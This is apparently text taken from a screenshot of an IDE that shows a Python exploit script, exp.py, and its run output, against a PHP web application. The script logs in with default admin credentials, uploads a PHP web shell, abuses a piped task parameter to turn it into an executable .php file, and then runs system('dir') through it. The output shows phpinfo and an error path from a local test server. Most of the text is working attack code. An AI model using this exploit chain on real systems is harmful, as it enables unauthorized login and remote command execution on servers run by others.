 BU BlogUsePy 版本控制 当前文件
Project
username.py user2.txt sidebar.py md-name.py new.py Notion2Better.py exp.py 1.php user.txt
BlogUsePy D:\All\BlogUsePy
20241116 D:\System\Downloads\20241116
exp.py
2 2 12
12 url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'
13 url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'
14 # url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=<ID>'
15 data1 = {
16 'rempass': '0',
17 'jmpass': 'false',
18 'device': '1625884034525',
19 'ltype': '0',
20 'adminuser': 'YWRtaW4=',
21 'adminpass': 'YWRtaW4xMjM=',
22 'yanzm': ''
23 }
24
25 r = session.post(url1, data=data1)
26 r = session.post(url2, files={'file': open('1.php', 'r+')})
27 filepath = str(r.json()['filepath'])
28 filepath = "/" + filepath.split('.uptemp')[0] + '.php'
29 print(filepath)
30 id = r.json()['id']
31 url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'
32 r = session.get(url3)
33 r = session.get(url_pre + filepath + "?1=system('dir');")
34 print(r.text)
运行 exp
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html><br />
<b>Notice</b>:  Undefined offset: 1 in <b>C:\phpStudy\PHPTutorial\WWW\upload\2025-03\15_14420947.php</b> on line <b>1</b><br />